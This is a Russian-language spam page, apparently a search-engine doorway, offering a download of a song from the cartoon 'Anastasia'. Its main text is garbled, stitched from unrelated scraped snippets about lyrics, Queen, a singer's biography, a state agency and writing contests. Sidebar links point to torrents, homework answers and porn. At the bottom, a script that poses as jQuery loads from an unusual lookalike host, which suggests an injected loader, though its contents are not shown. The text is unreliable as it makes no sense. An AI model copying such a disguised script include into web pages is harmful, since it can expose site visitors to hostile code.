

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-skachat-pesnyu-iz-anastasii-na-russkom.html
body_size: 3510
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню из анастасии на русском - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню из анастасии на русском</h2>
                            </header>
                            <p>Сюжет. На 300-летие дома Романовых Анастасии Романовой, дочери последнего российского. (скачать) Вальс из мультика Анастасия (на русском)  masha_kac - Вальс из Анастасии на русском.  Вальс из мультика Анастасия (на русском) - Будешь ты в декабре Из мультика Анастасия (на русском) - Без названия Из мультика Анастасия - на русском Вальс - из мультфильма Анастасия ( на русс. 
Статьи про группу Queen Интересные факты из жизни группы Queen, подборка и перевод Анастасии. Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. В 2007 году один из продюсеров «Первого канала» попросил Максима Фадеева показать, над чем. Как узор на окне, Снова прошлое рядом. Кто-то пел песню мне В зимний вечер когда-то. Словно в прошлом ожило Чьих-то бережных рук тепло. Вальс изысканных гостей И бег лихих коней. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. анастасия вальс на русском. Песня из Анастасии - Вальс(для первого танца молодожён)=) Из м\ф Анастасия - Вальс Анастасии(на русском) Музыка для вальса - Вальс Анастасии. Актуальные литературные конкурсы на 2019 год для опытных и начинающих писателей. 
Текст песни Венский вальс - из мультфильма " Анастасия" на русском перевод и видеоклип одного из самых популярных исполнителей в мире. Поздравляю вас с самым лучшим, добрым и радостным праздником весны – Международным. Использование и размещение перевода возможно исключиетльно при указании ссылки на megalyrics.ru. Слушать онлайн Анастасия Вальс из мультфильма (на русском) на Megalyrics — легко и просто. Государственное казенное учреждение «Центр социальной защиты населения по городу. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Вальс из мультфильма» (Анастасия) в формате. 
На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Анастасии в формате mp3. Лучшая музыкальная подборка и альбомы исполнителя Анастасия. Текст песни Вальс Анастасии на русском языке. Скачать Скачать. Скачать "Из м/ф "Анастасия" - Во мраке ночи (Песня Распутина)". queue_music из м/ф Анастасия - Вальс Анастасии (на русском). 0:02:21. Сюжет. На 300-летие дома Романовых Анастасии Романовой, дочери последнего российского. a href= id= BLOGGER_PHOTO_ID_5186682781489911586 style= FLOAT: left; MARGIN: 0px 10px 10px 0px; CURSOR: Статьи про группу Queen Интересные факты из жизни группы Queen, подборка и перевод Анастасии. Биография. Анастасия Приходько родилась 21 апреля 1987 года в Киеве. Её отец — русский, родом. 
Актуальные литературные конкурсы на 2019 год для опытных и начинающих писателей. Государственное казенное учреждение Центр социальной защиты населения по городу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-shema-blok-pitaniya-dlya-noutbuka-hp.html">Схема блок питания для ноутбука hp</a></li>
                                <li><a href="wkx-dogovor-o-nenapadenii-eto.html">Договор о ненападении это</a></li>
                                <li><a href="wkx-skachat-besplatno-natalya-gulkina-albom.html">Скачать бесплатно наталья гулькина альбом</a></li>
                                <li><a href="wkx-zhurnal-playboy-skachat-cherez-torrent.html">Журнал playboy скачать через торрент</a></li>
                                <li><a href="wkx-tretiy-udar-1948.html">Третий удар 1948</a></li>
                                <li><a href="wkx-sabotazh-2-klyuch.html">Саботаж 2 ключ</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Анастасия (мультфильм) — Википедия.</li>
<li>Порно видео, порно ролики.</li>
<li>Песни группы Queen. Сложности перевода песен</li>
<li>Приходько, Анастасия Константиновна — Википедия.</li>
<li>Здесь найдется все.</li>
<li>КОНКУРСЫ-2019: для опытных и начинающих писателей.</li>
<li>ИФ ГУАП.</li>
<li>Центр социальной защиты населения по городу Волжскому.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-dca-540-shema.html">Dca 540 схема</a></li>
                                            <li><a href="wkx-zakon-i-poryadok-los-andzheles-torrent.html">Закон и порядок лос анджелес торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-obrazy-igry-na-pleysteyshen-1.html">Скачать образы игры на плейстейшен 1</a></li>
                                            <li><a href="wkx-programma-podscheta-stazha-onlayn.html">Программа подсчета стажа онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-drayver-dlya-myshi-windows-8.html">Скачать драйвер для мыши windows 8</a></li>
                                            <li><a href="wkx-programmy-dlya-prosmotra-fotografiy-skachat-besplatno.html">Программы для просмотра фотографий скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-gde-kupit-gotovye-domashnie-zadaniya-2-klass.html">Где купить готовые домашние задания 2 класс</a></li>
                                            <li><a href="wkx-skachat-igru-far-cry-4-s-torrenta.html">Скачать игру far cry 4 с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
